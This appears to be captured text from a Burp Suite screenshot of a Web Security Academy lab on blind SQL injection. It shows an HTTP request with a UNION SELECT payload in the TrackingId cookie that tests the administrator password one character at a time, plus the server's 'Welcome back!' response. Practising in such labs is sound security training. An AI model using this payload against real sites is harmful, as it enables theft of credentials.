 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac131f6d1ff944a680c463f800a500df.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: TrackingId=
'+UNION+SELECT+'a'+FROM+users+WHERE+username='administrator'AND+substring(password,1,1)='a'--;
session=0si5oyf7frLkY4PZTdkKHgngYy7fKUyM
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11181
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
Welcome back!
0 matches